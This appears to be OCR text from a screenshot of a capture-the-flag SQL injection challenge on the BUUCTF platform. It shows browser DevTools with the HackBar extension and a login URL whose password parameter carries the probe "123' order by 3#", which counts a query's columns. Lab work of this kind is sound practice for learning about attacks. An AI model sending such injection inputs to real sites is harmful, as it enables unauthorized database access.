 NO,Wrong username password！！
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123%27%20order%20by%203%23
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' order by 3%23